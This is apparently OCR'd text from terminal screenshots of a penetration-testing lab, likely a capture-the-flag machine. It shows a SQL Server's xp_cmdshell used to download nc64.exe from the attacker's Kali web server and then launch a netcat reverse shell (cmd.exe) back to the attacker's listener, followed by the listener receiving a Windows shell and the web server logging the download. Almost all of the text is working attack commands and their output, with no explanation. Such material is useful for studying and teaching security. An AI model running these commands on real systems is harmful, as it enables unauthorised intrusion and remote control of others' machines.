 root@kali: ~ 105x21
NULL
SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; wget http://10.10.16.87/nc64.exe -outfile
nc64.exe"
output
--------------------------------------------------------------------------------
NULL
SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; .\nc64.exe -e cmd.exe 1010.16.87 4443"
output
--------------------------------------------------------------------------------
1010.16.87: forward host lookup failed: h_errno 11001: HOST_NOT_FOUND
NULL
SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; .\nc64.exe -e cmd.exe 10.10.16.87 4443"
root@kali: ~ 105x22
┌──(root㉿kali)-[~]
└─# nc 4443
no port[s] to connect to
┌──(root㉿kali)-[~]
└─# nc -lnvp 4443
listening on [any] 4443 ...
connect to [10.10.16.87] from (UNKNOWN) [10.129.181.116] 49679
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sql_svc\Downloads>
Home
OneForAll
nc64.exe
root@kali: ~/Desktop 83x44
┌──(root㉿kali)-[~]
└─# cd /Desktps
cd: no such file or directory: /Desktps
┌──(root㉿kali)-[~]
└─# cd Desktop
┌──(root㉿kali)-[~/Desktop]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.181.116 - - [28/Nov/2022 08:19:29] "GET /nc64.exe HTTP/1.1" 200 -
10.129.181.116 - - [28/Nov/2022 08:21:29] "GET /nc64.exe HTTP/1.1" 200 -